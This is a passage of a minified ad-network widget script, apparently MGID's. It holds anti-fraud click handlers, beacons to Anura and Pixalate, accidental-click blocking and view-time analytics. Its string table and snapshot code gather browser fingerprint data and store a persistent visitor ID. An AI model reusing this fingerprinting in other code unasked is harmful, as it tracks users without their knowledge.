Flash","#ff2","YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd","webkitMediaStream","acosh","URL","referer","atan","multiply","createOscillator","sendAnura","attachEvent","mozFullScreenElement","error","app","getTime","UNMASKED_VENDOR_WEBGL","userAgent","test","LmN0cGwtZnVsbGJhbm5lcg==","Storage","isPointInPath","sendImage","Clarendon","absolute","(prefers-reduced-motion: ","PageOffset","clearImmediate","sans-serif-thin","composite","kv11","getFullYear","requestIdleCallback","screenX","TouchEvent","saveData",".bumq","getNumberValueFromLocalStorage","rec2020","asin","removeChild","includes","modulePrefix","#mobileCatfish","getError","afMgLoaded","setInterval","webkitPersistentStorage",'[id^="bn_bottom_fixed_"]',"YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd","ceil","generate",".kadr","exports","I3dlcmJ1bmdza3k=","Serifa","focus","(color-gamut: ","root","setReferrers","YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ==","opacity","div","isSupportHtml5","script","getFrameElement","IS_NULL","afTimePerformance","reWriteHref","I2Jhbm5lcmZsb2F0MjI=","iframe","push","Univers CE 55 Medium","Desktop","referrers","#cookies-policy-sticky","getExtension","createElement","oncomplete","clientLeft","IMG","pixalateData","Vrinda","srcdoc",'amp-embed[type="24smi"]',"QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd","all","suffixes","QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ==","msWriteProfilerMark","matches","[object Intl]","addEventListener","class","useTimePerformance","document","unknown","PLATFORM_MOBILE","networkInformation","SCRIPTINA","afPrimaryReferrer","vendor","IS_FALSE","getDeviceOrientation","Monotype Corsiva","setProperty","cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT","VIDEO","ontouchstart","webkitTextSizeAdjust","adler32","47945ifbJTv","RTCEncodedAudioFrame","198uZZMyq","SvsdsFlag","now","Staccato222 BT","#queTooltip","links","#meteored_share","logger","afDeepSession","svs","release","plugins","fontFamily","timerFromScroll","EXCLUDES","afrd_click","LmFkc19iYW4=",".lapni-pop-over","mousemove","parentNode","I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA==","I2FkdmVydGVudGll","charAt","https://script.anura.io/result.json","data-hash","hardwareConcurrency","cookietest=","YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd","languages","getExId","navigator","[data-cookie-number]","kv6","networkInformationType","mgSnapShot","fetchStatus","I3Jla2xhbWUtcmVjaHRzLW1pdHRl","setEvents","onload","onLine","I2FkX2Jsb2NrZXI=","WEBGL_debug_renderer_info","colorDepth","informerPrefix","high","expm1","substr","Ll9wb3BJbl9pbmZpbml0ZV9hZA==","MUST_NOT_EXIST","msExitFullscreen","YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd","Leelawadee","response","isDebugPropertyTriggered","every",";path=/","filter","LmFkczMwMHM=","parse","add","ops","sort","isOnLine","afCoords","defineProperty","Copy the text below to get the debug data:\n\n```\nversion: ","bindAntiFraudParams","abs","appendChild","x64String","search",".ylamainos","removeEventListener","webkitSpeechGrammar","config","loadScript","detachEvent","#pgeldiz","#issuem-leaky-paywall-articles-zero-remaining-nag","MS Mincho","effectiveType","Content-type","result","frameElement","#publiEspecial","reduce","cosh","Too high value","contentWindow","#ac-lre-player","YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ==","1196934tEEtce","getRootNode","dec2chr","good",".article-sharer","widgetPrefix","browserValidator","fontSize","BatteryManager","#pavePub","afReferrer","LnNwb25zb3JsaW5rZ3J1ZW4=","svsds","charging","subarray","clientTop",".as-oil","Segoe UI Light","source","log","IS_NUMBER","about:blank","iPhone","#f9c","#back-top","buf","LnJla2xhbWEtbWVnYWJvYXJk","&k=","Franklin Gothic","YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0=","Meiryo UI","iterator","offsetWidth","ARNO PRO","(?:^|; )","callToActionClicked","oscpu","split","#qoo-counter","I3Jla2xhbWk=","Microsoft Uighur","getCoordsClickOfWindow","YVtocmVmKj0iYm9vcmFxLm9yZyJd","localStorage","#social-tools","suspended","mouseup","RESULT_URL","Century Gothic","catch","readyState","MacIntel","connection","LnRyYWZmaWNqdW5reS1hZA==","description","dispatchAntifraudHashEvent","rule","CSSMozDocumentRule","AvantGarde Bk BT","javaEnabled","showHash","Anura response error: ","MozAppearance","setRequestHeader","LmJveF9hZHZfYW5udW5jaQ==","DEFAULT","getCoordsElementOfPage","#adblock-honeypot","initialize","00000000","YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd","(dynamic-range: ","YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0=","style","cookieEnabled","encodeParameters","screen","networkInformationSaveData","concat","getAttribute","exitFullscreen",'a[href^="/url/"]',"ZGl2I3NrYXBpZWNfYWQ=","toString","\n```",".sygnal24-gdpr-modal-wrap","setItem","__yb","state","no-preference","https://adrta.com/i","nowrap","#Iklan-Melayang","Levenim MT","#mgid_iframe1","setCookie","YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd","position","YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd","toDataURL","documentElement","timeout","WebKitMediaKeys","ABCDEFGHIJKLMNOPQR$TUVWXYZabcde*ghijklmnopqrstuvwxyz0123456789+/=","create","puffinDevice","#psyduckpockeball","QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==","Arial Unicode MS",".yb-floorad","cookie","deviceMemory","QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd","miliSecondsFromScroll",".newsletter_holder","MarketGid","instance","storageName","EUROSTILE","bad","ActiveXObject","touches","/anura","join","asinh","Minion Pro","getParameter","pdfViewerEnabled","MT Extra","iframePlacementType","opera","getItem","#Publicidade","initAntiFraud","addEvent","48px","webkitExitFullscreen",".wp_adblock_detect","Good","Counter","Unexpected syntax '","UTC","height","1.3.1","isJavaEnabled","mozInnerScreenX","startRendering","INCLUDES","MediaSource","(min-monochrome: 0)","safari","bindEvents","webkitResolveLocalFileSystemURL","a[href*=macau-uta-popup]","publisherSource","YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0=","LnJla2xhbW9zX3RhcnBhcw==","MouseUp","afBrowserFlag","message","sizes","LmFkZ29vZ2xl","clientX","pageY","maxTouchPoints","YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ==","domExtractor","W2lkXj0ic2tsaWtSZWtsYW1hIl0=","apply","YVtocmVmKj0iLmFmbGFtLmluZm8iXQ==","LnJla2xhbW9zX251b3JvZG9z","none","Haettenschweiler","Intl","delayFallback","acos","isMobile","round","next","value","name","getCoordsClickOfPage","toStringTag","LESS_THAN","low","onerror","kv3","offsetParent","number","return","cookieStorage","afCoordsClickAndLinkOfPage","btoa","#Kolom-Iklan-728","article.category-samarbete","?k=","POST","YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ==","I2xpdmVyZUFkV3JhcHBlcg==","getNetwrokInformation","ZWAdobeF",`
visitorId: `,"#top100counter","event","https://script.anura.io/request.js","Anura response wrong schema: ",".mobile_adhesion","pageX","#barraPublicidade","YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd","anuraEnabled","font","removeEvent",".community__social-desc","callback","word",'div[id^="crt-"][data-criteo-id]',"show","kv1","openDatabase","Arabic Typesetting"];return de=function(){return x},de()}});var Ea={};J(Ea,{AntifraudBlock:()=>Kt});var kt,Kt,Wa=$(()=>{C();B();X();kt=ie(Ba());yt();Kt=class x extends _{constructor(t){super(t),this.anuraRequestHasBeenSent=!1,this.pixalateRequestHasBeenSent=!1,this.pixalateImpressionRequestHasBeenSent=!1,this.doSaveResizeWidget=!1,this.name="AntifraudBlock",this.addHook("beforeInitHooks",this.beforeInitHook.bind(this)),this.addHook("afterLoadNewsHooks",this.afterLoadNewsHook.bind(this)),this.addHook("afterInitHooks",this.afterInitHook.bind(this)),this.addHook("afterSendCappingHooks",this.afterSendCappingHooks.bind(this))}getAntifraudParams(t,e){if(this.app.allowReturnParams===!1)return"";e=e||this.app.context.document.createElement("A"),t=t||this.app.context.document.createEvent("MouseEvent");let i=e["data-hash"]||e.getAttribute("data-hash")||"";return this.antifraud.generateHash(t,e,i)}async sendAnuraRequest(t,e){this.anuraRequestHasBeenSent=!0;let i=await this.anura.send(String(this.getSourceId(t)),e),s=await this.anura.fetchStatus(i),a={composite:this.app.getWidgetValue("id",this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id)),result:s,showHash:t};return this.app.request.beacon(`anura#${t}#${e}`,"https://"+this.app.getWidgetValue("countersDomain",this.app.widgetParams.WIDGET.countersDomain)+"/anura",[`composite=${a.composite}`,`result=${a.result}`,`showHash=${a.showHash}`],{unique:!0}),s}beforeInitHook(){this.initSnapShot();let t=this.app.getWidgetValue("id",this.app.widgetParams.WIDGET.id),e=this.app.getWidgetValue("informerPrefix",this.app.widgetParams.WIDGET.informerPrefix),i=this.app.getWidgetValue("loggerEnabled",this.app.widgetParams.WIDGET.loggerEnabled)?this.app.context[e+"InfC"+t+"Logger"]:null,s=new kt.BaseConfiguration({logger:i,afShortEnabled:!!this.app.getWidgetValue("afShortEnabled",this.app.widgetParams.WIDGET.afShortEnabled),modulePrefix:this.app.getWidgetValue("modulePrefix",this.app.widgetParams.WIDGET.modulePrefix),id:this.app.id.toString(),context:this.app.context,root:this.app.root,iframePlacementType:this.app.iframePlacementType,cookieStorage:this.app.cookieBlock,useTimePerformance:this.app.getWidgetValue("useTimePerformance",this.app.widgetParams.WIDGET.useTimePerformance),browserProperties:this.app.servicerData.brp||[]});this.antifraud=new kt.AntiFraud(s),this.anura=new kt.Anura({widgetPrefix:e+"InfC"+t,context:this.app.context}),this.pixalate=new kt.Pixalate({context:this.app.context}),this.app.allowReturnParams=!1,this.app.addEvent(this.app.context,"beforeunload",this.linkBeforeunloadHandler.bind(this)),this.setIsBlurEventSupported(this.app.root),this.setTransitionType()}afterLoadNewsHook(){let t=this.app.root;this.app.addEvent(t,"mousedown",this.linkMouseDownHandler.bind(this)),this.app.addEvent(t,"mouseup",this.linkClickHandler.bind(this)),this.app.addEvent(t,"mouseover",this.linkMouseOverHandler.bind(this)),this.app.addEvent(t,"mousemove",this.linkMouseMoveHandler.bind(this)),this.app.addEvent(t,"touchstart",this.linkTouchStartHandler.bind(this)),this.app.addEvent(t,"touchend",this.linkTouchEndHandler.bind(this));let e=t.querySelector("a[data-hash]");e&&this.app.addEvent(e,"focus",this.linkFocusHandler.bind(this)),this.antifraud.setWidgetEvents()}afterSendCappingHooks(){let t=this.app.root,e=this.app.getWidgetValue("pixelateImpressions",this.app.widgetParams.WIDGET.pixelateImpressions);if(e!==0&&e>=this.app.random(1,100)){let i=!1,s=t.querySelectorAll(".mgline"),a=s.length?s[0]:null;if(a){let p=a.querySelector("a");if(i=p.href.includes("/ghits/"),i&&!this.pixalateImpressionRequestHasBeenSent){let m=p.getAttribute("data-hash");this.sendPixalateRequest(a,this.getQueryParam(p,"pubsrcid"),m,x.AFRD_IMPRESSION)}}}setTimeout(()=>{typeof ResizeObserver<"u"&&new ResizeObserver(()=>{this.doSaveResizeWidget?this.antifraud.setIsWidgetResize(!0):this.doSaveResizeWidget=!0}).observe(t)},1e3)}afterInitHook(){this.antifraud.initialize()}async initSnapShot(){if(this.app.context.localStorage){let t=Math.round(new Date().getTime()/1e3),e=Number(this.app.context.localStorage.getItem("mgSnapShotExpired"));if((e===null||t>e)&&(this.app.context.localStorage.removeItem("mgSnapShot"),this.app.context.localStorage.removeItem("mgSnapShotExpired")),this.app.context.localStorage.getItem("mgSnapShot")===null){let i=(await kt.Snapshot.generate()).visitorId,s=Math.round(new Date().getTime()/1e3+3*24*60*60);this.app.context.localStorage.setItem("mgSnapShot",i),this.app.context.localStorage.setItem("mgSnapShotExpired",s.toString())}}}linkClickHandler(t){let e=this.handleEvent(t,0);if(e){let i=e.getAttribute("data-hash");this.app.teaserData[i]&&[z.Wages,z.Exchange].indexOf(this.app.teaserData[i].coopType)>-1&&this.addIntegrations(i,e),this.app.antifraudStatisticsBlock.setIsWidgetOverlapped(this.isWidgetOverlapped(e));let a=e.parentElement;a&&a.className==="mglbtn"&&this.app.context.localStorage.setItem("callToActionClicked","1"),this.handleUpdatedTeaserClick(e),setTimeout(()=>{this.app.allowReturnParams=!1,this.reWriteHref(t,e)},100)}}linkMouseOverHandler(t){this.handleEvent(t,kt.EventMask.MouseOver)}linkMouseMoveHandler(t){this.handleEvent(t,kt.EventMask.MouseMove)}linkTouchStartHandler(t){this.handleEvent(t,kt.EventMask.TouchStart)}linkTouchEndHandler(t){this.handleEvent(t,kt.EventMask.TouchEnd)}linkMouseDownHandler(t){this.handleEvent(t,kt.EventMask.MouseDown)}linkFocusHandler(t){this.handleEvent(t,kt.EventMask.Focus)}handleEvent(t,e){t||(t=this.app.context.event),t.target||(t.target=t.srcElement),this.app.allowReturnParams=!0;let i=t.target;return i.tagName!=="A"&&(i=this.app.getParentLink(i),!i)||!i.hasAttribute("data-hash")?null:(this.antifraud.addEventBit(e),this.reWriteHref(t,i),i)}reWriteHref(t,e){t||(t=this.app.context.event);let i=e["data-hash"]||e.getAttribute("data-hash");i&&(e[this.app.hrefAttr]=this.app.prepareNiceHref(i,t,e))}addIntegrations(t,e){if((this.app.servicerData.anura||0)>this.app.random(1,100)&&!this.anuraRequestHasBeenSent&&this.sendAnuraRequest(t,this.getQueryParam(e,"pubsrcid")).catch(i=>{this.app.log("Anura request failed","warn",i)}),this.app.getWidgetValue("usePixelate",this.app.widgetParams.WIDGET.usePixelate)&&!this.pixalateRequestHasBeenSent){let i=!1,s=this.app.findClosest(e,"div[data-i]");s&&(i=s.querySelector("a").href.indexOf("/ghits/")!==-1),i&&this.sentShowHash!==t&&this.sendPixalateRequest(s,this.getQueryParam(e,"pubsrcid"),t,x.AFRD_CLICK)}}sendPixalateRequest(t,e,i,s){let a=this.app.getMuid(),p=0,m=0,f=0;if(t){let d=t.getAttribute("data-i"),y=t.querySelector(".image-with-text");if(y&&(p=Math.floor(y.offsetWidth),m=Math.floor(y.offsetHeight)),d===i){let k=t.querySelectorAll("[data-i]");for(let D=0;D<k.length;D++){let v=k[D];if(i!==v.getAttribute("data-i")){f=parseInt(v.getAttribute("data-i"));break}}}else f=parseInt(d)}this.pixalate.send({plid:f,publisherId:this.app.getWidgetValue("publisherId",this.app.widgetParams.WIDGET.publisherId),siteId:this.app.getWidgetValue("siteId",this.app.widgetParams.WIDGET.siteId),kv1:p+"x"+m,kv3:a,kv5:e,kv6:s,kv7:this.app.getWidgetValue("clientId",this.app.widgetParams.WIDGET.clientId),kv11:i,kv12:this.app.servicerData.rid}),s===x.AFRD_CLICK&&(this.pixalateRequestHasBeenSent=!0,this.sentShowHash=i,this.app.antifraudStatisticsBlock.setPixalateTriggered()),s===x.AFRD_IMPRESSION&&(this.pixalateImpressionRequestHasBeenSent=!0)}getSourceId(t){let e=this.app.getWidgetValue("hasNewsPart",this.app.widgetParams.WIDGET.hasNewsPart)?"ni"+this.app.getWidgetValue("newsPartUid",this.app.widgetParams.WIDGET.newsPartUid):"ni",i=this.app.getWidgetValue("hasGoodsPart",this.app.widgetParams.WIDGET.hasGoodsPart)?this.app.getWidgetValue("goodsPartUid",this.app.widgetParams.WIDGET.goodsPartUid):"";return this.app.teaserData[t].coopType===z.Exchange?e:i}getQueryParam(t,e){let i=t.search.substring(1).split("&"),s="";for(let a=0;a<i.length;a++){let p=i[a].split("=");if(p[0]===e){s=decodeURIComponent(p[1]);break}}return s}linkBeforeunloadHandler(t){this.app.context.localStorage.setItem("isTriggeredBeforeunloadEvent","1")}setIsBlurEventSupported(t){if(t){let e="onblur",i=e in t;i||(t.setAttribute(e,"return;"),i=typeof t[e]=="function"),e in document.documentElement||t.removeAttribute(e),this.app.context.localStorage.setItem("isSupportBlurEvent",i?"1":"0")}}setTransitionType(){if(performance.getEntriesByType("navigation")){let t=performance.getEntriesByType("navigation")[0];t&&this.app.context.localStorage.setItem("transitionType",t.entryType)}}isWidgetOverlapped(t){let e=t.getBoundingClientRect(),i=[{x:e.left,y:e.top},{x:e.right,y:e.top},{x:e.left,y:e.bottom},{x:e.right,y:e.bottom},{x:e.left+e.width/2,y:e.top+e.height/2}];for(let s of i){let a=document.elementFromPoint(s.x,s.y);if(a&&a!==t&&!t.contains(a)&&a!==document.body&&a!==document.documentElement)return!0}return!1}handleUpdatedTeaserClick(t){let e=t.getAttribute("data-refreshed");this.app.antifraudStatisticsBlock.setIsRefreshedTeaserClicked(!!e)}};Kt.AFRD_CLICK="afrd_click";Kt.AFRD_IMPRESSION="afrd_imp"});var La={};J(La,{AccidentalClicksBlock:()=>bi});var bi,Aa=$(()=>{C();B();X();yt();bi=class extends _{constructor(t){super(t),this.name="AccidentalClicksBlock",this.app.accidentalClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.accidentalClicks.handler,this.app.clickHandlerList.accidentalClicks.priority),this.accidentalClicksDelay=(parseInt(this.app.globalSettings.accidental_clicks_delay)||5)*1e3,this.accidentalClicksDisableTypes=this.app.widgetParams.WIDGET.widgetAccidentalClicks.split(","),this.teasersClickTimes={}}onClick(t,e){if(e.button===2)return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();if(this.app.isEnabledDoubleClick()||typeof this.app.servicerData.dc<"u"&&i in this.app.hashTimer&&s-this.app.hashTimer[i]<this.app.servicerData.dc)return!0;switch(this.app.teaserData[i].coopType){case z.Wages:if(this.accidentalClicksDisableTypes.indexOf("wages")==-1)return!0;break;case z.Exchange:if(this.accidentalClicksDisableTypes.indexOf("exchange")==-1)return!0;break;case z.InternalExchange:if(this.accidentalClicksDisableTypes.indexOf("int_exchange")==-1)return!0;break;default:return!0}return this.teasersClickTimes.hasOwnProperty(i)?new Date().getTime()-this.teasersClickTimes[i]<=this.accidentalClicksDelay?(e.preventDefault(),this.app.doubleClickType="accidental",this.app.doubleClickHandler(t),!1):(this.teasersClickTimes[i]=new Date().getTime(),!0):(this.teasersClickTimes[i]=new Date().getTime(),!0)}}});var _a={};J(_a,{ActivateDelayBlock:()=>vi});var vi,Ga=$(()=>{C();B();X();yt();vi=class extends _{constructor(t){super(t),this.name="ActivateDelayBlock",this.app.clickableDelay=!1,this.eventDisabled=!1,this.addHook("afterLoadNewsHooks",this.init),this.app.activateDelayLinkHandler=this.onClick.bind(this)}isCloseLink(t){return t.classList.contains("mg-close-button-div-inner")}isWagesLink(t){if(!t)return!1;let e=t.getAttribute("data-hash");return this.app.teaserData[e]&&this.app.teaserData[e].coopType===z.Wages}init(){if(this.isInited)return;this.isInited=!0;let t=Number(this.app.widgetParams.WIDGET.activateDelay);this.app.widgetParams.WIDGET.clickableDelay&&(this.app.clickableDelay=!0),this.app.addClickHandler(this.app.clickHandlerList.activateDelayLink.handler,this.app.clickHandlerList.activateDelayLink.priority),this.app.context.setTimeout(()=>{this.eventDisabled=!0,this.app.linksBlocked=!1,this.app.clickableDelay=!1},t)}onClick(t,e){return this.eventDisabled||this.app.clickableDelay&&this.isWagesLink(t)||this.isCloseLink(t)||typeof this.app.servicerData.dc<"u"||this.app.isAzerionTeaser(t)?!0:(this.app.doubleClickType="delay",this.app.doubleClickHandler(t),this.app.linksBlocked=!0,e.preventDefault(),!1)}}});var Oa={};J(Oa,{InSiteNotificationBlock:()=>ki});var ki,Ha=$(()=>{C();B();X();ki=class extends _{constructor(t){super(t),this.name="InSiteNotificationBlock",this.storage=this.app.context.localStorage,this.app.onSiteNotificationHandler=this.onSiteNotificationHandler.bind(this),this.app.isClosedInSiteWidget=!1,this.inSiteWidgetPromise=new Promise(e=>{this.inSiteWidgetResolver=e}),this.app.addClickHandler(this.app.clickHandlerList.onSiteNotificationClick.handler,this.app.clickHandlerList.onSiteNotificationClick.priority),this.app.injectScriptDelayed=()=>{setTimeout(()=>{this.app.injectScriptDelayed(),this.app.injectScript=this.app.injectScriptDelayed()},2e3)},this.addHook("afterInitHooks",this.initInSiteWidgetBlock),this.addHook("afterLoadNewsHooks",this.reformatDom)}waitForInSiteWidget(){return this.inSiteWidgetPromise}initInSiteWidgetBlock(){let t=new Promise(a=>{this.timeoutResolver=a}),e=new Promise(a=>{this.scrollResolver=a});Promise.all([t,e]).then(()=>{this.inSiteWidgetResolver()}),this.frequencyOfDisplay=Number(this.app.widgetConstructorData?.frequencyOfDisplay||30)*6e4;let i=0;if(this.storage){let a=this.storage.getItem("_mgInSiteLastTime"+this.app.widgetParams.WIDGET.id);i=a?parseInt(a):0}let s=this.frequencyOfDisplay-(new Date().getTime()-i);s<0?this.timeoutResolver():setTimeout(()=>{this.timeoutResolver()},s),this.scrollCheckHandler(()=>{this.scrollResolver()})}reformatDom(){if(this.app.templateContent?.length&&this.app.templateContent.parentNode){for(;this.app.templateContent.childNodes.length>0;)this.app.root.appendChild(this.app.templateContent.childNodes[0]);this.app.templateContent.parentNode.removeChild(this.app.templateContent)}let t=this.app.root.querySelectorAll(".mgbox");if(t.length>1)for(let e=0;e<t.length-1;e++)t[e].parentElement!==t[e+1].parentElement&&t[0].parentElement.appendChild(t[e+1])}onSiteNotificationHandler(t,e){let i=e.target;if(!i.classList.contains("mg-close-action"))return!0;let s=this.app.root.querySelector(".mgbox-main"),a=i.parentElement;for(;a.parentElement!=null&&a.className.indexOf("mgbox")==-1;)a=a.parentElement;return a.parentElement.removeChild(a),this.storage&&!this.app.root.getElementsByClassName("mgbox").length&&(this.storage.setItem("_mgInSiteLastTime"+this.app.widgetParams.WIDGET.id,String(new Date().getTime())),this.app.isClosedInSiteWidget=!0),setTimeout(()=>{this.app.isClosedInSiteWidget=!1,this.app.page++,s?this.app.countLoadBlocks=0:this.app.requestParams.limitads=1,this.scrollCheckHandler(()=>{this.app.injectScript(!1,2)})},this.frequencyOfDisplay),!1}closeWidget(){setTimeout(()=>{this.app.root.style.display="none"},500)}isScrolledEnough(){let t=parseFloat(this.app.widgetConstructorData.activateAdsAfterScroll)||0;return t===0?!0:this.app.utils.getScroll().top>this.app.utils.getViewportSize().height*t}scrollCheckHandler(t){if(this.isScrolledEnough())t();else{let e=this.app.addEvent(this.app.context.document,"scroll",()=>{this.isScrolledEnough()&&(t(),this.app.removeEvent(this.app.context.document,"scroll",e))})}}}});var Ra={};J(Ra,{HideDescriptionBlock:()=>Ii});var Ii,Ma=$(()=>{C();B();X();Ii=class extends _{constructor(t){super(t),this.name="HideDescriptionBlock",typeof this.app.afterAutoplacementHooks<"u"&&this.app.widgetConstructorData.autoplacement!=="off"?this.addHook("afterAutoplacementHooks",this.hideDescription):this.addHook("afterLoadNewsHooks",this.hideDescription)}hideDescription(){let t=this.app.root.querySelector(".mcdesc");if(!t)return;let e=this.app.root.querySelector(".mcdesc > a"),i=this.app.root.querySelector(".mglbtn"),s=this.app.root.querySelector(".mglbtn > a"),a=this.app.root.querySelector("div.mcimg"),p=this.app.root.querySelector(".image-with-text"),m=e.scrollHeight-e.clientHeight,f=i.clientWidth,d=a.clientWidth,y=p.clientWidth,k=y-d-15-f-15;s&&k<0&&(y!==d?s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>":i.clientHeight>75&&(s.innerHTML=this.app.getTranslation("[INFORMER_CTA_LEARN_MORE]")+"<span></span>"),f<135&&(s.innerHTML="<span></span>")),m>1&&(t.style.display="none")}}});var Na={};J(Na,{CollectViewDataBlock:()=>Si});var Pt,Si,Va=$(()=>{C();B();yt();X();(function(x){x.widgetOutOfSight="widget_out_of_sight",x.leavePage="user_change_tab_or_close_site",x.widgetOverLimitTime="widget_over_limit_time",x.siteOverLimitTime="site_over_limit_time",x.newWidgetPage="new_widget_page",x.newSitePage="new_site_page"})(Pt||(Pt={}));Si=class extends _{constructor(t){super(t),this.keyHash="_mgUniqueHash",this.keyUserPages="_mgUserPages",this.timeOutLimit=30,this.viewMinTime=1,this.widget={isVisible:!1,isStartView:!1,startingViewTime:0,requestsList:[]},this.teasersList=[],this.teasersVisibleList=[],this.acceptableTeaserTypes=[`type-${z.Wages}`,`type-${z.Azerion}`,`type-${z.InternalExchange}`,"mgline-banner"],this.acceptableSiteEvents=[Pt.leavePage,Pt.newSitePage,Pt.siteOverLimitTime],this.name="CollectViewDataBlock",!this.app.isAmp()&&!this.app.isIframe()&&typeof this.app.context.IntersectionObserver=="function"&&this.init()}init(){if(this.currentPath=this.app.context.document.location.pathname,typeof this.app.context[this.keyUserPages]>"u"){this.app.context[this.keyUserPages]=[];let t=Math.round(this.app.context.performance?.timeOrigin)||this.app.context.performance.timing.navigationStart,e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:t,isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}setInterval(()=>{this.detectUrlChanged(),this.detectTimeOverLimit()},1e3),this.setupLeavePageEvents(),this.addHook("afterLoadNewsHooks",this.startObserving)}detectUrlChanged(){if(this.currentPath!==this.app.context.document.location.pathname){this.sendAnalyticsData(Pt.newSitePage),this.currentPath=this.app.context.document.location.pathname;let t=this.getCurrentPage();if(!t){let e={pathname:this.currentPath,href:this.app.context.document.location.href,startingViewTime:new Date().getTime(),isOverLimitTime:!1};this.app.context[this.keyUserPages].push(e)}t&&t.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime(),href:this.app.context.document.location.href})}}detectTimeOverLimit(){let t=this.getCurrentPage();t&&!t.isOverLimitTime&&t.startingViewTime>0&&this.isTimeOverLimit(new Date().getTime()-t.startingViewTime)&&(this.updateCurrentUserPage({isOverLimitTime:!0}),this.sendAnalyticsData(Pt.siteOverLimitTime)),this.widget.isStartView&&this.isTimeOverLimit(new Date().getTime()-this.widget.startingViewTime)&&this.sendAnalyticsData(Pt.widgetOverLimitTime)}setupLeavePageEvents(){let{hidden:t,visibilityChange:e}=this.app.utils.getLeavePageValue();this.app.context.document.addEventListener(e,()=>{if(this.app.context.document[t]&&this.sendAnalyticsData(Pt.leavePage),this.widget.isVisible&&!this.app.context.document[t]&&this.restartTeasersViewTime(),!this.app.context.document[t]){let i=this.getCurrentPage();i&&i.startingViewTime===0&&this.updateCurrentUserPage({startingViewTime:new Date().getTime()})}}),this.app.context.addEventListener("beforeunload",()=>{this.sendAnalyticsData(Pt.leavePage)})}startObserving(){let t={page:this.app.pagesServicerData.length,requestId:this.app.servicerData.rid};this.widget.requestsList.push(t);let e=typeof this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]<"u";e&&this.widget.isStartView&&this.app.widgetParams.WIDGET.type!=="in-site-notification"&&(this.sendAnalyticsData(Pt.newWidgetPage),this.teasersVisibleList.length?this.restartTeasersViewTime():(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime())),e||(this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId]=this.app.generateHash(),this.addHook("observerTeasersHooks",this.teasersObserving),["mobile-widget","in-site-notification","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)===-1&&this.addHook("observerWidgetHooks",this.widgetObserving))}teasersObserving(t,e,i,s,a){let p,m;if(s&&a&&(p=a+"-"+s,m=this.teasersList.filter(f=>f.order===p)[0]),i===0&&p&&m&&m.isVisible&&(this.teasersList=this.teasersList.map(f=>{if(f.order===p){let d=new Date().getTime()-f.startingViewTime,y=f.viewTime?f.viewTime+d:d;return{...f,viewTime:y,isVisible:!1,startingViewTime:0}}else return f})),i>.5&&(this.app.widgetParams.WIDGET.type!=="mobile-widget"||this.app.widgetParams.WIDGET.type==="mobile-widget"&&this.app.root.parentElement.className.indexOf("mg-show")>=0)){if(this.widget.isVisible=!0,this.widget.isStartView||(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime()),!m&&p&&t&&s&&a){let f={order:p,iteration:s,page:a,isVisible:!0,startingViewTime:new Date().getTime(),viewTime:0,requestId:this.widget.requestsList.filter(d=>d.page===a)[0]?.requestId,showHash:t.dataset.i||"",className:t.className};this.teasersList.push(f)}m&&!m.isVisible&&p&&(this.teasersList=this.teasersList.map(f=>f.order===p?{...f,isVisible:!0,startingViewTime:new Date().getTime()}:f))}this.teasersList.length&&this.teasersList.every(f=>!f.isVisible)&&(["mobile-widget","passage","interstitial"].indexOf(this.app.widgetParams.WIDGET.type)!==-1||this.app.widgetParams.WIDGET.type==="in-site-notification"&&this.app.isClosedInSiteWidget)&&(this.sendAnalyticsData(Pt.widgetOutOfSight),this.widget.isVisible=!1)}widgetObserving(t,e){typeof t<"u"&&!t&&(this.sendAnalyticsData(Pt.widgetOutOfSight),this.widget.isVisible=!1)}sendAnalyticsData(t){let e;if(this.widget.isStartView){let a=new Date().getTime()-this.widget.startingViewTime;this.isTimeMoreMinLimit(a)&&(e=e||{},e.widgetData=this.preparedWidgetData(t)),this.widget.isStartView=!1,this.widget.startingViewTime=0}if(this.teasersList.some(a=>a.viewTime>0||a.isVisible)){this.teasersVisibleList=this.teasersList.filter(p=>p.isVisible);let a=this.preparedTeasersData();a.length&&(e=e||{},e.teasersData=a),this.resetTeasersViewTime()}let 